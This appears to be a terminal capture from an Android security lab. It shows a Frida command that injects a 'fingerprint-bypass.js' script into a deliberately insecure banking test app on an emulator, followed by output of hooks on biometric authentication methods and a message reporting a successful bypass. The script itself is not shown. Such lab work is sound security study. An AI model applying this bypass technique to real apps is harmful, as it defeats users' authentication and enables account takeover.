 frida -U -f com.st3v3nss.insecurebankingfingerprint -l fingerprint-bypass.js 120x47
~/Documents/Android/Scripts/frida_scripts/Android ‹master
$ frida -U -f com.st3v3nss.insecurebankingfingerprint -l fingerprint-bypass.js --no-pause
____
/ _ | Frida 15.1.14 - A world-class dynamic instrumentation toolkit
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at https://frida.re/docs/home/
. . . .
. . . . Connected to Android Emulator 5554 (id=emulator-5554)
Spawning `com.st3v3nss.insecurebankingfingerprint`...
Fingerprint hooks loaded!
Spawned `com.st3v3nss.insecurebankingfingerprint`. Resuming main thread!
[Android Emulator 5554::com.st3v3nss.insecurebankingfingerprint ]-> Hooking BiometricPrompt.authenticate()...
Hooking BiometricPrompt.authenticate2()...
Hooking FingerprintManagerCompat.authenticate()...
Hooking FingerprintManager.authenticate()...
[BiometricPrompt.BiometricPrompt()]: cancellationSignal: android.os.CancellationSignal@4a671f3, executor: , callback: an
droidx.biometric.AuthenticationCallbackProvider$Api28Impl$1@688beb0
cryptoInst:, android.hardware.biometrics.BiometricPrompt$CryptoObject@e730129 class: android.hardware.biometrics.Biometr
icPrompt$CryptoObject
Fingerprint Bypassed Successfully